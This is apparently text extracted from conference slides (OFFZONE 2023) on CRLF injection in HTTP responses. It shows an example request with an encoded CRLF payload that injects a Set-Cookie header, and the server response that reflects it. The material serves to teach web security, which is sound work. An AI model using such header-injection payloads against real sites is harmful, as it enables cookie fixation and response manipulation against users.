 CRLF Injection (HTTP Response)
OFF
ZONE
2023
GET /%0D%0ASet-Cookie:%20x=x HTTP/1.1
Host: company.tld
HTTP/1.1 302 Moved Temporarily
Date: Mon, 01 Jun 2023 13:37:00 GMT
Location: https://company.tld/
Set-Cookie: x=x
5
CRLF Injection (HTTP Response)
OFF
ZONE
2023
http/1.1
http/2
http/1.1
6